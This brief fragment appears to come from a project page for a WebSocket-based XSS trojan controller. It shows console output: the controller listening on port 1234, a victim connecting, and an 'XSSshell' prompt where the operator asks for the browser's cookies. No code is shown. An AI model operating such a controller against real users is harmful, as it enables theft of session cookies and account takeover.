 C:\Users\chenchuan\websocketxss\websocketxss.exe
2019/12/16 23:02:30 XSS木马主控监听成功，地址：0.0.0.0:1234
Conncet Success
XSSshell >cookie
cookie:
XSSshell >
远洋的小船